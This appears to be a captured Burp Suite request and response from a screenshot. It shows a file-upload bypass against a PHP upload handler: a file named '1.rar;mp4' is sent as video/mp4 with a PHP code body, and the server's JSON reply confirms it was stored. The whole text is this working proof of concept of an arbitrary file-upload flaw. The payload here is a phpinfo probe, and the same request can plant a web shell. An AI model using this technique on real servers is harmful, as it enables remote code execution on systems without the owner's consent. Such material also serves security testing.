 Request
Raw Params Headers Hex
POST / /upload.php HTTP/1.1
Host:
Content-Length: 648
Origin: http://
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/67.0.3396.99 Safari/537.36
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryBOw19vnyA2tzgOYq
Accept: */*
Referer: http:/ webup.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: ZDEDebuggerPresent=php,phtml,php3; PHPSESSID=d49u054dablk1sa40cs513bp64;
AdminCode=5ub7
Connection: close
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="id"
WU_FILE_0
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="type"
video/mp4
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="lastModifiedDate"
Thu Jul 26 2018 16:28:31 GMT+0800 (中国标准时间)
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="size"
18
------WebKitFormBoundaryBOw19vnyA2tzgOYq
Content-Disposition: form-data; name="file"; filename="1.rar;mp4"
Content-Type: video/mp4
<?php phpinfo();?>
------WebKitFormBoundaryBOw19vnyA2tzgOYq--
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 26 Jul 2018 09:14:50 GMT
Server: Apache/2.4.27 (Win32) OpenSSL/1.0.2l mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Expires: Mon, 26 Jul 1997 05:00:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Set-Cookie: ZDEDebuggerPresent=php,phtml,php3; path=/
Last-Modified: Thu, 26 Jul 2018 09:14:50 GMT
Connection: close
Content-Type: text/html
Content-Length: 176
{"success":true,"oldName":"1.rar;mp4","hashName":"1532596490e31e72f9b2cf7c91.ra
r;mp4","filePaht":"uploads\\shipin\\1532596490e31e72f9b2cf7c91.rar;mp4","fileSuffix
es":"rar;mp4"}
? < + > Type a search term 0 matches
Done
623 bytes | 126 millis